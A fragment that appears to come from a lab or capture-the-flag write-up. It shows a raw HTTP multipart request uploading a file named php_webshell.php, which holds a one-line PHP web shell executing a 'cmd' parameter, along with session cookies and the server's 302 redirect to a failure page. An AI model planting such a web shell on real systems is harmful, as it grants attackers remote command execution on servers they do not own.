 Text
Text
Origin: https://10.10.11.241:8080
Connection: keep-alive
Referer: https://10.10.11.241:8080/index.php
Cookie: roundcube_sessid=oj59panc4uod6jkve5q13njsi7; PHPSESSID=
8tnrqvok22uhhtof7u4c1p5jgj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------192431573629048079391426064757
Content-Disposition: form-data; name="image"; filename="php_webshell.php"
Content-Type: application/x-php
<?php system($_REQUEST["cmd"]); ?>
-----------------------------192431573629048079391426064757--
HTTP/1.1 302 Found
Date: Sun, 14 Apr 2024 15:05:29 GMT
Server: Apache/2.4.55 (Ubuntu)
Location: /failed.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8